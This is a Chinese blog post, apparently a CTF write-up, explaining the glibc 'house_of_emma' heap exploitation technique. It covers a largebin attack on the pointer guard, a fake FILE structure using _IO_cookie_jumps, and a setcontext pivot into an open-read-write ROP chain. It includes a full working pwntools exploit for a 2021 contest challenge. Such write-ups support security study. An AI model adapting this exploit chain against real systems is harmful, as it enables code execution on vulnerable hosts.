首页 > 极客资料 博客日记
常回家看看之house_of_emma
2024-09-13 15:00:04极客资料围观24次
house_of_emma
前言:
相比较于house_of_kiwi(house_of_kiwi),house_of_emma的手法更加***钻,而且威力更大,条件比较宽松,只需要lagebin_attack即可完成。
当然把两着放到一起是因为它们都利用了__malloc_assest来刷新IO流,不同的是,house_of_kiwi是通过修改调用函数的指针,还有修改rdx(_IO_heaper_jumps)的偏移达到目的的,条件需要两次任意地址写,相对来说比较苛刻,然后house_of_emma则是利用了vtable地址的合法性,在符合vtable的地方找到了一个函数_IO_cookie_read,这个函数存在_IO_cookie_jumps中,可以看一下。
pwndbg> p _IO_cookie_jumps
$1 = {
__dummy = 0,
__dummy2 = 0,
__finish = 0x7bc53c683dc0 <_IO_new_file_finish>,
__overflow = 0x7bc53c684790 <_IO_new_file_overflow>,
__underflow = 0x7bc53c684480 <_IO_new_file_underflow>,
__uflow = 0x7bc53c685560 <__GI__IO_default_uflow>,
__pbackfail = 0x7bc53c686640 <__GI__IO_default_pbackfail>,
__xsputn = 0x7bc53c6839b0 <_IO_new_file_xsputn>,
__xsgetn = 0x7bc53c685740 <__GI__IO_default_xsgetn>,
__seekoff = 0x7bc53c678ae0 <_IO_cookie_seekoff>,
__seekpos = 0x7bc53c685900 <_IO_default_seekpos>,
__setbuf = 0x7bc53c6826d0 <_IO_new_file_setbuf>,
__sync = 0x7bc53c682560 <_IO_new_file_sync>,
__doallocate = 0x7bc53c677ef0 <__GI__IO_file_doallocate>,
__read = 0x7bc53c6789c0 <_IO_cookie_read>,
__write = 0x7bc53c6789f0 <_IO_cookie_write>,
__seek = 0x7bc53c678a40 <_IO_cookie_seek>,
__close = 0x7bc53c678aa0 <_IO_cookie_close>,
__stat = 0x7bc53c6867a0 <_IO_default_stat>,
__showmanyc = 0x7bc53c6867d0 <_IO_default_showmanyc>,
__imbue = 0x7bc53c6867e0 <_IO_default_imbue>
}可以看见它位于_IO_cookie_jumps+0x38+0x38的位置,至于为什么不写_IO_cookie_jumps+0x70,这样为了方便后面理解。
我们看看_IO_cookie_read都做了什么
0x7bc53c6789c0 <_IO_cookie_read> endbr64
0x7bc53c6789c4 <_IO_cookie_read+4> mov rax, qword ptr [rdi + 0xe8]
0x7bc53c6789cb <_IO_cookie_read+11> ror rax, 0x11
0x7bc53c6789cf <_IO_cookie_read+15> xor rax, qword ptr fs:[0x30] #解密处理
0x7bc53c6789d8 <_IO_cookie_read+24> test rax, rax
► 0x7bc53c6789db <_IO_cookie_read+27> je _IO_cookie_read+38 <_IO_cookie_read+38>
0x7bc53c6789dd <_IO_cookie_read+29> mov rdi, qword ptr [rdi + 0xe0]
0x7bc53c6789e4 <_IO_cookie_read+36> jmp rax #call rax可以看见call rax 也就是我们如果控制了rax那么就可以控制程序流,但是在此之前可以看见对rax进行了解密处理,将rax循环右移0x11,然后再和fs+0x30处的位置异或得到最后的rax
最后去查了一下,这个是glibc的PointerEncryption(自指针加密),是glibc保护指针的一种方式,glibc是这样解释的:指针加密是 glibc 的一项安全功能,旨在增加攻击者在 glibc 结构中操纵指针(尤其是函数指针)的难度。此功能也称为 “指针修饰” 或 “指针守卫”。
这个值存放在TLS段上,一般情况下我们泄露不了,但是我们可以通过largebin_attack把一个堆块地址写入这个地址,那么key就变成了堆块指针,所以我们只需要,进行相应的加密就可以控制rax达到任意地址。那么如果控制这个rax为system("/bin/sh")的地址,那么就可以跳转到此处执行shell。
然而还有一个问题,就是如果程序使用了沙箱禁用了execve,那么还是要进行迁移,需要用到setcontext,但是我们知道,这个函数再glibc2.29以后控制的寄存器从原来的rdi变成了rdx,也就是我们要控制rdx的值,但是当处于_IO_cookie_read,会发现此时rdx的值为0,而rdi也就是我们伪造的fake_io堆块,那么需要一个gadget,既能将rdi mov到rdx,又能继续接下来的程序流。

那么可以找到这样的一个gadget

这个gadget可以将rdi+8处地址给rdx,而且最后call rdx+0x20那么我们久可以继续控制程序流了。
怎么控制呢,如果把rdx+0x20的地方给setcontext+61的话,可以继续控制rdx+0xe0和rdx+0xe8的位置,那么就可以控制程序流进行orw
例题:[湖湘杯 2021]house_of_emma
这个题目是一个vm的题目,需要输入opcode,来执行相应的效果。但是我们重心在house_of_emma上,但是这个opcode可以看看最后的exp,也不难理解,类似对你输入的指令进行8位分割
add函数申请堆块大小在0x40f到0x500之间

edit函数不能修改堆块之外的数据

问题出在free函数,存在uaf漏洞
show函数
分析:
本题libc给的是2.34的,那么__free_hook,malloc_hook等被移除了,当然因为存在UAF,而且还可以edit,那么泄露libc地址和heap地址会很容易,我们要伪造IO链,因为最后会使用stdder实现报错输出,所以我们可以劫持这个链子,将_lock给成合法地址,vtable给成 _IO_cookie_jumps+0x38,前面提到了这样是因为最后会call _IO_cookie_jumps+0x38再加上0x38的地址,就会到_IO_cookie_read,然后使用call rax的gadget布置rdx,然后call rdx+0x20 进入setcontxt + 61,然后就是orw了。
EXP:
from gt import *
con("amd64")
libc = ELF("./libc.so.6")
io = process("emma")
opcode = b""
def add(index,size):
global opcode
opcode += b'\x01'+p8(index)+p16(size)
def free(index):
global opcode
opcode += b'\x02'+p8(index)
def show(index):
global opcode
opcode += b'\x03'+p8(index)
def edit(index,msg):
global opcode
opcode += b'\x04' + p8(index) + p16(len(msg)) + msg
def run():
global opcode
opcode += b'\x05'
io.sendafter("Pls input the opcode",opcode)
opcode = b""
# 加密函数 循环左移
def rotate_left_64(x, n):
# 确保移动的位数在0-63之间
n = n % 64
# 先左移n位
left_shift = (x << n) & 0xffffffffffffffff
# 然后右移64-n位,将左移时超出的位移动回来
right_shift = (x >> (64 - n)) & 0xffffffffffffffff
# 合并两部分
return left_shift | right_shift
add(0,0x410)
add(1,0x410)
add(2,0x420)
add(3,0x410)
free(2)
add(4,0x430)
show(2)
run()
io.recvuntil("Done")
io.recvuntil("Done")
io.recvuntil("Done")
io.recvuntil("Done")
io.recvuntil("Done")
io.recvuntil("Done\n")
libc_base = u64(io.recv(6).ljust(8,b'\x00')) -0x1f30b0
suc("libc_base",libc_base)
pop_rdi_addr = libc_base + 0x000000000002daa2 #: pop rdi; ret;
pop_rsi_addr = libc_base + 0x0000000000037c0a #: pop rsi; ret;
pop_rdx_r12 = libc_base + 0x00000000001066e1 #: pop rdx; pop r12; ret;
pop_rax_addr = libc_base + 0x00000000000446c0 #: pop rax; ret;
syscall_addr = libc_base + 0x00000000000883b6 #: syscall; ret;
setcontext_addr = libc_base + libc.sym["setcontext"]
stderr = libc_base + libc.sym["stderr"]
open_addr = libc.sym['open']+libc_base
read_addr = libc.sym['read']+libc_base
write_addr = libc.sym['write']+libc_base
#suc("guard",guard)
_IO_cookie_jumps = libc_base + 0x1f3ae0
edit(2,b'a'*0x10)
show(2)
#gdb.attach(io)
run()
io.recvuntil("a"*0x10)
heap_base = u64(io.recv(6).ljust(8,b'\x00')) -0x2ae0
suc("heap_base",heap_base)
guard = libc_base+ 0x20d770
suc("guard",guard)
free(0)
payload = p64(libc_base + 0x1f30b0)*2 + p64(heap_base +0x2ae0) + p64(stderr - 0x20)
edit(2,payload)
add(5,0x430)
edit(2,p64(heap_base + 0x22a0) + p64(libc_base + 0x1f30b0) + p64(heap_base + 0x22a0) * 2)
edit(0, p64(libc_base + 0x1f30b0) + p64(heap_base + 0x2ae0) * 3)
add(0, 0x410)
add(2, 0x420)
run()
free(2)
add(6,0x430)
free(0)
edit(2, p64(libc_base + 0x1f30b0) * 2 + p64(heap_base + 0x2ae0) + p64(guard - 0x20))
add(7, 0x450)
edit(2, p64(heap_base + 0x22a0) + p64(libc_base + 0x1f30b0) + p64(heap_base + 0x22a0) * 2)
edit(0, p64(libc_base + 0x1f30b0) + p64(heap_base + 0x2ae0) * 3)
add(2, 0x420)
add(0, 0x410)
#gdb.attach(io)
run()
free(7)
add(8, 0x430)
edit(7,b'a' * 0x438 + p64(0x300))
run()
flag = heap_base + 0x22a0 + 0x260
orw =p64(pop_rdi_addr)+p64(flag)
orw+=p64(pop_rsi_addr)+p64(0)
orw+=p64(pop_rax_addr)+p64(2)
orw+=p64(syscall_addr)
orw+=p64(pop_rdi_addr)+p64(3)
orw+=p64(pop_rsi_addr)+p64(heap_base+0x1050) # 从地址 读出flag
orw+=p64(pop_rdx_r12)+p64(0x30)+p64(0)
orw+=p64(read_addr)
orw+=p64(pop_rdi_addr)+p64(1)
orw+=p64(pop_rsi_addr)+p64(heap_base+0x1050) # 从地址 读出flag
orw+=p64(pop_rdx_r12)+p64(0x30)+p64(0)
orw+=p64(write_addr)
gadget = libc_base + 0x146020 # mov rdx, qword ptr [rdi + 8]; mov qword ptr [rsp], rax; call qword ptr [rdx + 0x20];
chunk0 = heap_base + 0x22a0
xor_key = chunk0
suc("xor_key",xor_key)
fake_io = p64(0) + p64(0) # IO_read_end IO_read_base
fake_io += p64(0) + p64(0) + p64(0) # IO_write_base IO_write_ptr IO_write_end
fake_io += p64(0) + p64(0) # IO_buf_base IO_buf_end
fake_io += p64(0)*8 #_IO_save_base ~ _codecvt
fake_io += p64(heap_base) + p64(0)*2 #_lock _offset _codecvt
fake_io = fake_io.ljust(0xc8,b'\x00')
fake_io += p64(_IO_cookie_jumps+0x38) #vtable
rdi_data = chunk0 + 0xf0
rdx_data = chunk0 + 0xf0
encrypt_gadget = rotate_left_64(gadget^xor_key,0x11)
fake_io += p64(rdi_data)
fake_io += p64(encrypt_gadget)
fake_io += p64(0) + p64(rdx_data)
fake_io += p64(0)*2 + p64(setcontext_addr + 61)
fake_io += p64(0xdeadbeef)
fake_io += b'a'*(0xa0 - 0x30)
fake_io += p64(chunk0+0x1a0)+p64(pop_rdi_addr+1)
fake_io += orw
fake_io += p64(0xdeadbeef)
fake_io += b'flag\x00\x00\x00\x00'
edit(0,fake_io)
run()
add(9,0x4c0)
gdb.attach(io)
run()
io.interactive()gdaget call rax
call setcontext +61
实现迁移
最终效果
总结:
我个人感觉这个威力还是不小的,但是打远程的话需要爆破tls地址这个比较麻烦,无论是house_of_kiwi还是house_of_emma都是利用了__malloc_assest,但是遗憾的是,这个函数在后来的libc中,不能处理IO了,最后甚至去掉了,但是在这之前的版本还是可以利用的。
最后这个题目的附件在NSSCTF平台上面有,有兴趣的师傅可以试一下。
The best way to predict the future is to create it.
标签:
上一篇:CPP在内网穿透技术的思考
下一篇:二分图最大权完美匹配
相关文章
最新发布
- Nuxt.js 应用中的 prerender:routes 事件钩子详解
- 【问题解决】Tomcat由低于8版本升级到高版本使用Tomcat自带连接池报错无法找到表空间的问题
- 【FAQ】HarmonyOS SDK 闭源开放能力 —Vision Kit
- 六、Spring Boot集成Spring Security之前后分离认证流程最佳方案
- 《JVM第7课》堆区
- .NET 8 高性能跨平台图像处理库 ImageSharp
- 还在为慢速数据传输苦恼?Linux 零拷贝技术来帮你!
- 刚毕业,去做边缘业务,还有救吗?
- 如何避免 HttpClient 丢失请求头:通过 HttpRequestMessage 解决并优化
- 让性能提升56%的Vue3.5响应式重构之“版本计数”
点击排行
本站推荐
